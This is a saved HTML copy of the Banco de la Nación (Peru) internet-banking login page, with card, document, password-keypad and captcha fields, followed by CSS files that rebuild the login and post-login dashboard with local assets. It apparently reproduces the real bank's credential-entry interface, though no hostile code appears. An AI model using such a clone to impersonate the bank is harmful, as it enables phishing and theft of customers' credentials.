<style>#cuerpo h1{font:24px"daxcompact-mediumregular"}#login #login-contenido{background:url([data-uri])repeat-y right top #fff;border-left:1px solid #d4d4d4;color:#555555;font:12px arial;margin:0 auto;position:relative;padding:18px 54px 10px 52px;overflow:hidden;text-align:left;width:536px}#login #login-contenido #border-inferior{border-bottom:1px dashed #B8B8B8;bottom:55px;height:1px;position:absolute;left:0px;width:99%}#login #login-contenido p{text-align:justify}#login #login-contenido form{padding:0px 0px 0px 60px;position:relative}#login #login-contenido form input[type="button"]{background:url([data-uri])no-repeat;border:none;color:#fff;cursor:pointer;height:30px;font:bold 14px arial;margin:38px 0 0 160px;text-align:center;width:100px}#login #login-contenido form .fila{margin:0px 0px 15px 0px}#login #login-contenido form label{color:#4f4f4f;font:13px/23px arial;float:left;text-align:right;padding:0px 4px 0px 0px;width:130px}#login #login-contenido form .tipo-documento{background:url([data-uri])no-repeat;height:23px!important;float:left;width:250px!important}#login #login-contenido form .select-medio{background:url([data-uri])no-repeat;color:#4f4f4f;float:left;height:20px;padding:5px 0px 0px 10px;margin:0px 10px 0px 0px;width:115px!important}#login #login-contenido form .input-chico3{background:url([data-uri])no-repeat scroll 0% 0%transparent;border:medium none;font:12px/23px arial;height:23px;float:left;padding:0px 10px;color:#4f4f4f}#login #login-contenido form .tipo-documento span{color:#4f4f4f;font:12px/23px arial!important;padding:0px 0px 0px 12px}#login #login-contenido form input.grande{background:url([data-uri])no-repeat;border:none;float:left;color:#4f4f4f;;font:12px/23px arial;padding:0px 12px 0px 12px;border-radius:8px;height:23px;width:226px}#login #login-contenido #botones-clave{float:left;padding:0px 0px 0px 6px;width:92px;user-select:none}#login #login-contenido #botones-clave div{background:url([data-uri])no-repeat;color:#343434;display:block;font:16px/25px"daxcompact-boldregular";height:25px;float:left;margin:0px 5px 5px 0px;text-align:center;width:25px;cursor:pointer}#login #login-contenido #botones-clave div:hover{background:url([data-uri])no-repeat;color:#fff}#login #login-contenido #botones-clave div.limpiar{background:url([data-uri])no-repeat;color:#fff;font:12px/25px"daxcompact-boldregular";width:55px}#login #login-contenido #campo-clave{float:left;padding:0px 0px 0px 25px;width:120px}#login #login-contenido #campo-clave p{color:#4f4f4f;;font:11px/13px arial;text-align:center;padding:0px 0px 10px}#login #login-contenido #campo-clave input{background:var(--sf-img-22) no-repeat;border:none;height:23px;padding:0px 20px;width:70px;border-radius:8px;color:#4f4f4f;;}#login #login-contenido #campo-clave .olvido-clave{padding:20px 0px 0px 0px;position:relative}#login #login-contenido #campo-clave div.olvide-clave{background:url([data-uri])no-repeat;color:#ba1113;display:block;height:24px;font:12px/24px arial;text-align:left;text-decoration:underline;padding:0px 0px 0px 27px;cursor:pointer}#login #login-contenido #campo-clave .olvido-clave:hover .texto-olvide-clave{display:block}#login #login-contenido .capcha{float:left;padding:0px 18px 0px 6px}#login #login-contenido .capcha #srcCaptcha{padding:0px 0px 8px 0px}#login #login-contenido .capcha .boton_captcha{background:url([data-uri])no-repeat;color:#ba1113;display:block;font:12px arial;text-decoration:underline;padding:3px 0px 2px 22px;cursor:pointer}#login #login-contenido input.capcha{background:var(--sf-img-22) no-repeat scroll 0 0 transparent;border:medium none;color:#4f4f4f;;float:left;font:12px/23px arial;height:23px;padding:0 25px;border-radius:8px;width:60px;text-transform:uppercase}ul.tipo-documento{width:217px!important}.limpiar:after{content:".";display:block;height:0;font-size:0;clear:both;visibility:hidden}.limpiar{display:block}</style>
<style>.ui-state-default{border:none}.ui-state-default a:link,.ui-state-default a:visited{color:#eeeeee;text-decoration:none;outline:none}.ui-state-hover a:hover{color:#373737;text-decoration:none;outline:none;text-decoration:underline}.ui-selectmenu{display:block;position:relative;margin:0px 0px 0px 0px;text-decoration:none;overflow:hidden}.ui-selectmenu-icon{position:absolute;right:6px;margin-top:-8px;top:50%}.ui-selectmenu-menu{list-style:none;position:absolute;visibility:hidden;overflow:auto;background:#ebebeb}.ui-selectmenu-menu-dropdown{z-index:35;margin:0px 0px 0px 0px;padding:0px 5px 5px 5px;font:12px/18px"arial";border-left:1px solid #bdbdbd;border-right:1px solid #bdbdbd;border-bottom:1px solid #bdbdbd}.ui-selectmenu-menu li{padding:1px 0 0 12px;margin:0;display:block;border-top:1px dotted transparent;border-bottom:1px dotted transparent;border-right-width:0!important;border-left-width:0!important;font-weight:normal!important}.ui-selectmenu-menu li a,.ui-selectmenu-status{line-height:1.4em;display:block;outline:none;text-decoration:none;color:#484848;font:12px arial}.ui-selectmenu-status{line-height:1.4em}</style>
<meta name=referrer content=no-referrer><link rel=canonical href=https://bancaporinternet.bn.com.pe/BNWeb/Inicio><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"></head>
<body>
 <div id=contenedor>
 <div id=cabecera>
 <div id=logo-multired>
 <img src="[data-uri]" alt="Logotipo Multired">
 </div>
 <div id=logo-bn>
 <img src=[data-uri] alt="Logotipo del Banco de la Nación">
 </div>
 </div>
 <img src="[data-uri]">
 <div class=image-d6d6a1></div>
 <em class=font-d6d6a1>.</em>
 <div id=cuerpo>
 <h1 class=dax><img src="[data-uri]"> Usted se encuentra en una <span>zona segura</span></h1>
 <div id=login>
 <div id=border-superior>
 <img src=[data-uri] alt="Border Login Superior">
 </div>
 <div id=login-contenido>
 <div id=border-inferior></div>
 <form method=post id=form name=form>
 
 
 
 
 
 
 <div class="fila limpiar">
 <label for=tipo-documento>Seleccione:</label>
 
 <select class="tipo-documento select" id=cboTipoTarjeta name=cboTipoTarjeta style=display:none> 
 
 
 </select><a class="ui-selectmenu ui-widget ui-state-default ui-corner-all tipo-documento select ui-selectmenu-dropdown" id=cboTipoTarjeta-button role=button href=# aria-haspopup=true aria-owns=cboTipoTarjeta-menu style=width:248.4px><span class=ui-selectmenu-status>Multired Global Débito</span><span class="ui-selectmenu-icon ui-icon ui-icon-triangle-1-s"></span></a>
 
 </div>
 <div class="fila limpiar">
 <label id=trNumeroTarjeta for=numero-tarjeta class=tarjeta_dni>Número de tarjeta:</label>
 <input type=text name=txtNumeroTarjeta id=txtNumeroTarjeta class="grande tarjeta_dni" maxlength=16 value=4214>
 <label id=trDNI for=numero-tarjeta style=display:none class=tarjeta_dni>DNI:</label>
 <input type=text name=txtDNI id=txtDNI class="grande tarjeta_dni" maxlength=8 style=display:none value>
 </div>
 
 
 
 
 
 
 <div class="fila limpiar" id=tipoNumDoc>
 <label id=trTipoNumDoc for=numero-tarjeta>Tipo y N° Documento:</label>
 <select id=cboTipoDoc name=cboTipoDoc class="select select-medio" style=display:none>
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 </select><a class="ui-selectmenu ui-widget ui-state-default ui-corner-all select select-medio ui-selectmenu-dropdown" id=cboTipoDoc-button role=button href=# aria-haspopup=true aria-owns=cboTipoDoc-menu style=width:103.4px><span class=ui-selectmenu-status> Seleccione...</span><span class="ui-selectmenu-icon ui-icon ui-icon-triangle-1-s"></span></a>
 
 <input type=text class=input-chico3 name=txtNumDoc id=txtNumDoc maxlength=12 size=8 style=width:109px!important;border-radius:8px value>
 </div>
 
 
 
 
 
 
 
 
 <div class="fila limpiar">
 <label for=clave style=width:140px>Ingresa tu clave usando el teclado virtual:</label>
 <div id=botones-clave>
 <div class=boton-clave><span class=dax>9</span></div>
 <div class=boton-clave>0</div>
 <div class=boton-clave>1</div>
 <div class=boton-clave>7</div>
 <div class=boton-clave>4</div>
 <div class=boton-clave>8</div>
 <div class=boton-clave>3</div>
 <div class=boton-clave>2</div>
 <div class=boton-clave>6</div>
 <div class=boton-clave>5</div>
 <div class="boton-clave limpiar" id=limpiar>LIMPIAR</div>
 </div>
 
 
 
 <div id=campo-clave>
 <p style=width:175px!important><img border=0 src="[data-uri]" width=20 height=20 style=float:left;margin:-3px!important>
 <a href=https://bancaporinternet.bn.com.pe/BNWeb/Afiliacion style="color:rgb(186,17,19);text-decoration:underline;font:12px arial">Genera tu Clave de Internet</a></p>
 <p style=width:124px>Ingresa tu <b>Clave de Internet (06 dígitos)</b> </p>
 <input type=password name=txtPassword id=txtPassword maxlength=6 readonly style="margin:0px 10px">
 
 <div class=olvido-clave>
 <div class=olvide-clave><a href=https://bancaporinternet.bn.com.pe/BNWeb/Olvido style=color:rgb(186,17,19);text-decoration:underline>Olvidé mi clave</a></div>
 
 </div>
 </div>
 </div>
 <div class="fila limpiar">
 <label for=capcha>Ingresa el texto de la imagen:</label>
 <div class=capcha>
 <div id=srcCaptcha><img alt=captcha id=captcha name=captcha src="[data-uri]" height=25 width=114></div>
 <div class=boton_captcha id=boton_captcha>Cambiar texto</div>
 </div>
 <input class=capcha type=text name=txtCaptcha id=txtCaptcha maxlength=5 style="margin:0px 10px" value>
 </div>
 
 <div class="fila limpiar">
 <input name=btnLogin id=btnLogin type=button value=INGRESAR>
 
 </div>
 
 
 
 <div class="fila limpiar" align=CENTER style=padding-right:50px>
 <p style=width:175px!important>
 <a href=https://www.bn.com.pe/clientes/banca-internet/formatos/recomendaciones-seguridad.pdf target=_blank style="color:rgb(51,102,187);text-decoration:underline;font:12px arial">Recomendaciones de Seguridad</a></p>
 
 </div>
 <div class="fila limpiar" align=CENTER style=padding-right:50px;margin:0px>
 
 
 <img border=0 src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="29" height="28"><rect fill-opacity="0"/></svg>' width=10 height=10 style="background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-33)!important;background-size:100% 100%!important;background-origin:content-box!important;background-repeat:no-repeat!important">
 <a href=https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-ahorro.pdf target=_blank rel="noopener noreferrer" style="color:rgb(0,0,0);font:12px arial"> Guía Cuenta de Ahorro</a>
 <img border=0 src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="29" height="28"><rect fill-opacity="0"/></svg>' width=10 height=10 style="background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-33)!important;background-size:100% 100%!important;background-origin:content-box!important;background-repeat:no-repeat!important">
 <a href=https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-corrientes.pdf target=_blank rel="noopener noreferrer" style="color:rgb(0,0,0);font:12px arial"> Guía Cuentas Corrientes</a> 
 
 </div>
 
 
 
 
 </form>
 
 </div>
 
 
 
 
 <div id=border-inferior><img src=[data-uri] alt="Border Login Inferior"></div>
 </div>
 
 
 
 </div> 
 <div id=pie-pagina>
 <div id=titulo-pie-pagina>Banco de la Nación | Ministerio de Economía y Finanzas</div>
 <div id=oficinas>
 <p>Oficina Principal: Av. Javier Prado Este 2499. San Borja. Central Telefónica: 519 2000.</p>
 <p>Atención en Oficinas Administrativas: Lunes a Viernes de 08:30 a 17:30. Refrigerio de: 13:00-14:00. </p>
 <p>Atención en Oficina de Trámite Documentario: Lunes a Viernes de 8:30 a 16:30 (horario corrido).</p>
 
 
 </div>
 
 </div>
 </div>
 
 
 
 
 
 
 
 
<div class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-draggable ui-resizable" tabindex=-1 role=dialog aria-labelledby=ui-dialog-title-dialog style=display:none;position:absolute;overflow:hidden;z-index:1000;outline:0px></div><ul class="ui-selectmenu-menu ui-widget ui-widget-content ui-corner-bottom tipo-documento select ui-selectmenu-menu-dropdown" aria-hidden=true role=listbox aria-labelledby=cboTipoTarjeta-button id=cboTipoTarjeta-menu style=width:248.4px;left:685.8px;top:233px aria-activedescendant=ui-selectmenu-item-84><li role=presentation class=ui-selectmenu-item-selected><a href=# tabindex=-1 role=option aria-selected=true id=ui-selectmenu-item-84>Multired Global Débito</a><li role=presentation class=ui-corner-bottom><a href=# tabindex=-1 role=option aria-selected=false>DNI (Cuenta Corriente)</a></ul><ul class="ui-selectmenu-menu ui-widget ui-widget-content ui-corner-bottom select select-medio ui-selectmenu-menu-dropdown" aria-hidden=true role=listbox aria-labelledby=cboTipoDoc-button id=cboTipoDoc-menu style=width:103.4px;left:685.8px;top:306px aria-activedescendant=ui-selectmenu-item-249><li role=presentation class=ui-selectmenu-item-selected><a href=# tabindex=-1 role=option aria-selected=true id=ui-selectmenu-item-249> Seleccione...</a><li role=presentation><a href=# tabindex=-1 role=option aria-selected=false> DNI</a><li role=presentation><a href=# tabindex=-1 role=option aria-selected=false> Pasaporte</a><li role=presentation><a href=# tabindex=-1 role=option aria-selected=false> C. Extranjeria</a><li role=presentation class=ui-corner-bottom><a href=# tabindex=-1 role=option aria-selected=false> RUC</a></ul>
</file>
<file: styles.css>
/* ===================================================
   Banco de la Nación - Multired Virtual | Login
   =================================================== */

/* --- Reset --- */
html, body, div, span, h1, p, a, em, img, b, ul, li, form, label {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  text-decoration: none;
  vertical-align: text-top;
}
body {
  line-height: 1;
}
blockquote::before,
blockquote::after,
q::before,
q::after {
  content: "";
}

/* --- Fuentes personalizadas --- */
@font-face {
  font-family: "daxcompact-boldregular";
  src: url("assets/fonts/daxcompact-boldregular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "daxcompact-mediumregular";
  src: url("assets/fonts/daxcompact-mediumregular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

/* --- Listas --- */
ul {
  list-style-type: none;
}
ul li {
  color: #ce0202;
  font-size: 11px;
}

/* --- Layout principal --- */
body {
  background: url("assets/img/body-bg.jpeg") repeat-x top left #f0f0f0;
  color: #121212;
  font-family: "arial", sans-serif;
  overflow-x: hidden;
  position: relative;
  text-align: left;
  margin: 0 auto;
}

#contenedor {
  margin: 0 auto;
  position: relative;
  text-align: center;
  width: 998px;
}

/* --- Cabecera --- */
#cabecera {
  height: 90px;
  position: relative;
}
#cabecera #logo-multired {
  left: 0;
  position: absolute;
  top: 10px;
}
#cabecera #logo-bn {
  right: 0;
  position: absolute;
  top: 33px;
}

/* --- Cuerpo --- */
#cuerpo {
  margin: 0 auto;
  padding: 20px 0 0;
  position: relative;
  width: 905px;
}
#cuerpo h1 {
  color: #343434;
  font: 24px "daxcompact-mediumregular";
  margin: 0 0 20px 0;
  text-align: center;
}
#cuerpo h1 img {
  margin: 0 12px 0 0;
}
#cuerpo h1 span {
  color: #c21315;
}

/* --- Contenedor login --- */
#login #login-contenido {
  background: url("assets/img/login-contenido-bg.png") repeat-y right top #fff;
  border-left: 1px solid #d4d4d4;
  color: #555555;
  font: 12px arial, sans-serif;
  margin: 0 auto;
  position: relative;
  padding: 18px 54px 10px 52px;
  overflow: hidden;
  text-align: left;
  width: 536px;
}
#login #login-contenido #border-inferior {
  border-bottom: 1px dashed #b8b8b8;
  bottom: 55px;
  height: 1px;
  position: absolute;
  left: 0;
  width: 99%;
}
#login #login-contenido p {
  text-align: justify;
}

/* --- Formulario --- */
#login #login-contenido form {
  padding: 0 0 0 60px;
  position: relative;
}
#login #login-contenido form .fila {
  margin: 0 0 15px 0;
}
#login #login-contenido form label {
  color: #4f4f4f;
  font: 13px/23px arial, sans-serif;
  float: left;
  text-align: right;
  padding: 0 4px 0 0;
  width: 130px;
}

/* Botón ingresar */
#login #login-contenido form input[type="button"] {
  background: url("assets/img/btn-ingresar.jpeg") no-repeat;
  border: none;
  color: #fff;
  cursor: pointer;
  height: 30px;
  font: bold 14px arial, sans-serif;
  margin: 38px 0 0 160px;
  text-align: center;
  width: 100px;
}

/* Selector tipo documento */
#login #login-contenido form .tipo-documento {
  background: url("assets/img/select-tipo-documento.jpeg") no-repeat;
  height: 23px !important;
  float: left;
  width: 250px !important;
}
#login #login-contenido form .tipo-documento span {
  color: #4f4f4f;
  font: 12px/23px arial, sans-serif !important;
  padding: 0 0 0 12px;
}

/* Selector mediano */
#login #login-contenido form .select-medio {
  background: url("assets/img/select-medio.jpeg") no-repeat;
  color: #4f4f4f;
  float: left;
  height: 20px;
  padding: 5px 0 0 10px;
  margin: 0 10px 0 0;
  width: 115px !important;
}

/* Input texto pequeño */
#login #login-contenido form .input-chico3 {
  background: url("assets/img/input-texto-chico.jpeg") no-repeat scroll 0% 0% transparent;
  border: medium none;
  font: 12px/23px arial, sans-serif;
  height: 23px;
  float: left;
  padding: 0 10px;
  color: #4f4f4f;
}

/* Input grande (tarjeta / DNI) */
#login #login-contenido form input.grande {
  background: url("assets/img/input-grande.jpeg") no-repeat;
  border: none;
  float: left;
  color: #4f4f4f;
  font: 12px/23px arial, sans-serif;
  padding: 0 12px;
  border-radius: 8px;
  height: 23px;
  width: 226px;
}

/* --- Teclado virtual --- */
#login #login-contenido #botones-clave {
  float: left;
  padding: 0 0 0 6px;
  width: 92px;
  user-select: none;
}
#login #login-contenido #botones-clave div {
  background: url("assets/img/boton-clave.jpeg") no-repeat;
  color: #343434;
  display: block;
  font: 16px/25px "daxcompact-boldregular";
  height: 25px;
  float: left;
  margin: 0 5px 5px 0;
  text-align: center;
  width: 25px;
  cursor: pointer;
}
#login #login-contenido #botones-clave div:hover {
  background: url("assets/img/boton-clave-hover.jpeg") no-repeat;
  color: #fff;
}
#login #login-contenido #botones-clave div.limpiar {
  background: url("assets/img/boton-limpiar.jpeg") no-repeat;
  color: #fff;
  font: 12px/25px "daxcompact-boldregular";
  width: 55px;
}

/* --- Campo clave --- */
#login #login-contenido #campo-clave {
  float: left;
  padding: 0 0 0 25px;
  width: 120px;
}
#login #login-contenido #campo-clave p {
  color: #4f4f4f;
  font: 11px/13px arial, sans-serif;
  text-align: center;
  padding: 0 0 10px;
}
#login #login-contenido #campo-clave input {
  background: url("assets/img/sf-img-22.jpeg") no-repeat;
  border: none;
  height: 23px;
  padding: 0 20px;
  width: 70px;
  border-radius: 8px;
  color: #4f4f4f;
}

/* Olvidé mi clave */
#login #login-contenido #campo-clave .olvido-clave {
  padding: 20px 0 0 0;
  position: relative;
}
#login #login-contenido #campo-clave div.olvide-clave {
  background: url("assets/img/olvide-clave.jpeg") no-repeat;
  color: #ba1113;
  display: block;
  height: 24px;
  font: 12px/24px arial, sans-serif;
  text-align: left;
  text-decoration: underline;
  padding: 0 0 0 27px;
  cursor: pointer;
}

/* --- Captcha --- */
#login #login-contenido .capcha {
  float: left;
  padding: 0 18px 0 6px;
}
#login #login-contenido .capcha #srcCaptcha {
  padding: 0 0 8px 0;
}
#login #login-contenido .capcha .boton_captcha {
  background: url("assets/img/cambiar-captcha.jpeg") no-repeat;
  color: #ba1113;
  display: block;
  font: 12px arial, sans-serif;
  text-decoration: underline;
  padding: 3px 0 2px 22px;
  cursor: pointer;
}
#login #login-contenido input.capcha {
  background: url("assets/img/sf-img-22.jpeg") no-repeat scroll 0 0 transparent;
  border: medium none;
  color: #4f4f4f;
  float: left;
  font: 12px/23px arial, sans-serif;
  height: 23px;
  padding: 0 25px;
  border-radius: 8px;
  width: 60px;
  text-transform: uppercase;
}

/* --- Mensaje de error --- */
.cysErrorMsg {
  background-color: #ffd5d5;
  border: 1px solid #ff3c3c;
  color: #4f4f4f;
  font: 12px arial, sans-serif;
  list-style: none outside none;
  display: block;
  margin: 10px auto;
  padding: 8px 16px;
  width: 536px;
  text-align: center;
  clear: both;
  box-sizing: border-box;
}

/* --- Pie de página --- */
#pie-pagina {
  text-align: center;
  padding: 60px 0 65px 0;
  width: 100%;
}
#pie-pagina #titulo-pie-pagina {
  color: #373737;
  font: bold 12px arial, sans-serif;
  padding: 0 0 8px 0;
}
#pie-pagina #oficinas {
  color: #5e5e5f;
  font: 11px arial, sans-serif;
}

/* --- Utilidades --- */
.limpiar::after {
  content: ".";
  display: block;
  height: 0;
  font-size: 0;
  clear: both;
  visibility: hidden;
}
.limpiar {
  display: block;
}
ul.tipo-documento {
  width: 217px !important;
}

/* --- UI Selectmenu (jQuery UI) --- */
.ui-state-default {
  border: none;
}
.ui-state-default a:link,
.ui-state-default a:visited {
  color: #eeeeee;
  text-decoration: none;
  outline: none;
}
.ui-state-hover a:hover {
  color: #373737;
  text-decoration: underline;
  outline: none;
}
.ui-selectmenu {
  display: block;
  position: relative;
  margin: 0;
  text-decoration: none;
  overflow: hidden;
}
.ui-selectmenu-icon {
  position: absolute;
  right: 6px;
  margin-top: -8px;
  top: 50%;
}
.ui-selectmenu-menu {
  list-style: none;
  position: absolute;
  visibility: hidden;
  overflow: auto;
  background: #ebebeb;
}
.ui-selectmenu-menu-dropdown {
  z-index: 35;
  margin: 0;
  padding: 0 5px 5px 5px;
  font: 12px/18px "arial", sans-serif;
  border-left: 1px solid #bdbdbd;
  border-right: 1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
}
.ui-selectmenu-menu li {
  padding: 1px 0 0 12px;
  margin: 0;
  display: block;
  border-top: 1px dotted transparent;
  border-bottom: 1px dotted transparent;
  border-right-width: 0 !important;
  border-left-width: 0 !important;
  font-weight: normal !important;
}
.ui-selectmenu-menu li a,
.ui-selectmenu-status {
  line-height: 1.4em;
  display: block;
  outline: none;
  text-decoration: none;
  color: #484848;
  font: 12px arial, sans-serif;
}
.ui-selectmenu-status {
  line-height: 1.4em;
}
</file>
<file: inicio.css>
/* ===================================================
   Banco de la Nación - Multired Virtual | Inicio
   =================================================== */

/* --- Reset --- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, a {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  text-decoration: none;
  vertical-align: text-top;
}
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote::before, blockquote::after,
q::before, q::after { content: ""; }

/* --- Fuentes --- */
@font-face {
  font-family: "daxcompact-boldregular";
  src: url("assets/fonts/daxcompact-boldregular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "daxcompact-mediumregular";
  src: url("assets/fonts/daxcompact-mediumregular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

/* --- Layout global --- */
body {
  background: url("assets/img/body-bg.jpeg") repeat-x top left #f0f0f0;
  color: #121212;
  font-family: "arial", sans-serif;
  overflow-x: hidden;
  position: relative;
  text-align: left;
  margin: 0 auto;
}
#contenedor {
  margin: 0 auto;
  position: relative;
  text-align: center;
  width: 998px;
}

/* --- Cabecera --- */
#cabecera {
  height: 90px;
  position: relative;
}
#cabecera #logo-multired {
  left: 0;
  position: absolute;
  top: 10px;
}
#cabecera #logo-bn {
  right: 0;
  position: absolute;
  top: 33px;
}

/* --- Cuerpo --- */
#cuerpo {
  position: relative;
  margin: 0 auto;
  padding: 20px 0 0;
  width: 905px;
}
#cuerpo h1 {
  color: #343434;
  font: 18px "daxcompact-mediumregular";
  text-align: left;
  margin: 0 0 0 16px;
  height: 44px;
}
#cuerpo h1 img {
  vertical-align: top;
  float: left;
}
#cuerpo h1 span { color: #c21315; }
#cuerpo h1 p {
  margin-top: 8px;
  float: left;
}

/* --- Cerrar sesión --- */
#cerrar-sesion {
  right: 16px;
  position: absolute;
  top: 28px;
}
#cerrar-sesion a {
  color: #2a2a2a;
  display: block;
  font: 14px "daxcompact-mediumregular", arial;
  height: 29px;
  line-height: 29px;
  text-transform: uppercase;
  text-align: left;
}

/* --- Bienvenidos contenido --- */
#bienvenidos-contenido {
  background: url("assets/img/border-derecha.jpeg") repeat-y right top;
  padding: 0 4px 0 0;
  width: 900px;
}

/* Barra de datos personales */
#datos-personales {
  background: #d7d7d7;
  border-left: 1px solid #adadad;
  border-top: 1px solid #adadad;
  border-bottom: 1px solid #adadad;
  margin-left: 2px;
  padding: 6px 11px 4px 16px;
  text-align: left;
  width: 870px;
}
#datos-personales #nombres,
#datos-personales #ultimo-ingreso,
#datos-personales #seleccion-monto,
#datos-personales #tipo-cambio {
  border-right: 1px dashed #939393;
  color: #343434;
  float: left;
}
#datos-personales #nombres {
  font: 18px "daxcompact-mediumregular";
  text-transform: uppercase;
  padding: 3px 0;
  width: 457px;
}
#datos-personales #nombres span { color: #c51416; }
#datos-personales #ultimo-ingreso,
#datos-personales #seleccion-monto {
  color: #202020;
  font: 11px arial, sans-serif;
  padding: 2px 20px 10px 19px;
  width: 100px;
  height: 52px;
}
#datos-personales #ultimo-ingreso p,
#datos-personales #seleccion-monto p { line-height: 16px; }
#datos-personales #ultimo-ingreso span,
#datos-personales #seleccion-monto span { color: #c51416; }
#datos-personales #tipo-cambio {
  border: none;
  color: #202020;
  font: 11px arial, sans-serif;
  padding: 2px 10px 10px 20px;
}
#datos-personales #tipo-cambio p { line-height: 16px; }
#datos-personales #tipo-cambio span { color: #c51416; }
#cont_sello_seguridad { float: left; margin-top: 2px; }

/* --- Contenidos principales --- */
#bn-contenidos {
  background: #fff;
  border-left: 1px solid #d4d4d4;
  margin: 0 0 0 2px;
  padding: 26px 0 0 0;
  width: 897px;
}

/* =====================================================
   SIDEBAR / MENÚ ACCORDION
   ===================================================== */
#menu-internas {
  float: left;
  padding: 14px 0 0 0;
  text-align: left;
  width: 215px;
}

/* Contenedor accordion */
#navegacion {
  border-top: 1px solid #c6c6c6;
  width: 198px;
  padding: 0 0 10px 0;
}

/* Botón principal del accordion */
#navegacion .accordionButton {
  background: url("assets/img/menu-bg.jpeg") repeat-x;
  height: 39px;
  border-right: 1px solid #c6c6c6;
  border-bottom: 1px solid #c6c6c6;
  position: relative;
}
#navegacion .accordionButton a {
  background: url("assets/img/menu-flecha.jpeg") no-repeat 14px 13px;
  color: #3b3b3b;
  display: block;
  height: 25px;
  font: 12px "daxcompact-mediumregular", arial;
  text-align: left;
  padding: 13px 0 0 34px;
  white-space: nowrap;
  overflow: hidden;
}
#navegacion .accordionButton a:hover,
#navegacion .accordionButton.active a {
  color: #990809;
}

/* Flecha indicadora de submenú */
#navegacion .accordionButton.has-children::after {
  content: "▶";
  color: #888;
  font-size: 8px;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -5px;
  transition: transform 0.2s;
}
#navegacion .accordionButton.has-children.open::after {
  transform: rotate(90deg);
  color: #c51416;
}

/* Contenido de nivel 1 (submenú) */
#navegacion .accordionContent {
  background: #d7d7d7;
  display: none;
}
#navegacion .accordionContent a {
  background: #d7d7d7;
  color: #3b3b3b;
  display: block;
  height: 28px;
  font: 11px/28px arial, sans-serif;
  padding: 0 0 0 34px;
  border-right: 1px solid #c6c6c6;
  border-bottom: 1px solid #c6c6c6;
}
#navegacion .accordionContent a:hover,
#navegacion .accordionContent a.sub-active {
  color: #990809;
}

/* Contenido de nivel 2 (sub-submenú) */
#navegacion .accordionContent1 {
  background: #efeeee;
  display: none;
}
#navegacion .accordionContent1 a {
  background: #efeeee;
  color: #3b3b3b;
  display: block;
  height: 28px;
  font: 11px/28px arial, sans-serif;
  padding: 0 0 0 34px;
  border-right: 1px solid #c6c6c6;
  border-bottom: 1px solid #c6c6c6;
}
#navegacion .accordionContent1 a:hover {
  color: #990809;
}

/* Etiqueta NUEVO */
.menu-nuevo {
  color: #fff;
  font-weight: bold;
  cursor: auto;
  font-size: 10px;
  font-family: "Arial Narrow", sans-serif;
  border-radius: 4px;
  padding: 1.5px 3px;
  margin-left: 3%;
  background-color: #c51416;
  vertical-align: middle;
}

/* --- Bloqueo de tarjetas --- */
#bloqueo-tarjetas {
  background: #fff;
  border-left: 3px solid #c51416;
  border-top: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  margin: 16px 8px 16px 8px;
  padding: 10px 12px 14px;
  text-align: center;
  width: 174px;
  box-sizing: border-box;
}
#bloqueo-tarjetas .titulo-bloqueo-tarjetas {
  border-bottom: 1px solid #ebebeb;
  color: #555;
  font: 10px/15px arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  padding: 0 0 6px 0;
}
#bloqueo-tarjetas .titulo-bloqueo-tarjetas span {
  color: #c51416;
  font: bold 15px/18px arial, sans-serif;
  display: block;
  margin-top: 2px;
}
#bloqueo-tarjetas .linea-telefonica {
  padding: 8px 0 0 0;
  color: #666;
  font: 10px/16px arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.3px;
}
#bloqueo-tarjetas .linea-telefonica .telefono {
  font: bold 13px/18px arial, sans-serif;
  color: #333;
  display: block;
}

/* --- Contenidos informativos --- */
#contenidos-informativos {
  float: left;
  width: 635px;
  margin-left: 20px;
}
#contenidos-informativos h2 {
  color: #c51416;
  font: 18px "daxcompact-mediumregular", arial;
  text-align: center;
  text-transform: uppercase;
  padding: 0 0 18px 0;
}
#contenidos-informativos p {
  color: #555;
  font: 11px/13px arial, sans-serif;
  margin: 0 auto;
  text-align: justify;
  padding: 0 0 8px 0;
  width: 528px;
}

/* Banner transferencia */
#banner-transferencia {
  border: 1px solid #d4d4d4;
  margin: 0 0 20px 0;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 10px;
  height: 54px;
  background: #fff;
  box-sizing: border-box;
}
#banner-transferencia p {
  color: #343434;
  font: 14px "daxcompact-mediumregular", arial;
  width: auto;
  padding: 0;
}
#banner-transferencia a {
  background: #c51416;
  color: #fff;
  font: 12px/30px arial, sans-serif;
  padding: 0 15px;
  border-radius: 3px;
  white-space: nowrap;
}
#banner-transferencia a:hover { background: #a01012; }

